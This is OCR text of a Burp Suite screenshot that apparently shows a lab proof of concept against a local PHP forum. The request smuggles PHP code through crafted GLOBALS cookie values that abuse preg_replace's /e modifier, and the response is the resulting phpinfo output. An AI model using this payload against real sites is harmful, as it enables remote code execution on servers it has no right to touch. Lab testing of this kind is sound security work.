 Burp Suite Professional v2023.2.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /viewthread.php?tid=12&extra=page%3D1 HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:8080/forumdisplay.php?fid=2
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
PHP Version 5.6.36
System Linux 327114cd0855 6.5.0-15-generic #15-Ubuntu SMP PREEMPT_DYNAMI
UTC 2024 x86_64
Build Date May 5 2018 02:08:23
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/e
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--
mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--
openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'buil
gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/core.ini, /usr/local/etc/php/conf.d/docker-php-ext
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Name Value
GLOBALS[_DC... /.*/eui
GLOBALS[_DC... phpinfo()
Request headers 16
Response headers 11
Done 928,508 bytes | 72 millis